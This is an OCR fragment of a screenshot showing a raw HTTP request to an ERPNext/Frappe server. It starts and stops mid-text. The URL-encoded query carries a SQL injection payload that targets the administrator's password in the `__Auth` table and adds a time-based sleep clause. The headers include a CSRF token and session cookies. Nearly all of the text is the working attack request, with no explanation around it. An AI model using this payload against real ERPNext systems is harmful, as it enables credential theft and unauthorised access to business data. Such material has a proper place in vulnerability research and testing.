
assword%20from%20%60__Auth%60%20--%20%22%3a

%20%22administrator%22%7d&fields=%5b%22nam
e%22%5d&doctype=User&limit=20'%3b%20do%20sl
eep(10)&order_by=name&_=1615372773071 HTTP/
1.1

Host: erpnext.local

User-Agent: Mozilla/5.0 (X11; Linux x86_64; 
rv:78.0) Gecko/20100101 Firefox/78.0

Accept: application/json

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

X-Frappe-CSRF-Token: 0e89c5c43898da856fe12e
19a57991d7bdf380477d0354f93ce6bcf3

X-Frappe-CMD:

X-Frappe-Doctype: Dashboard%20Settings

X-Requested-With: XMLHttpRequest

Connection: close

Referer: http://erpnext.local/app/website

Cookie: io=NVosyhHCvV3KdkxNAAi7; sid=26f7dd
efef642c0f88b9babfc26b751229c32b565304f3081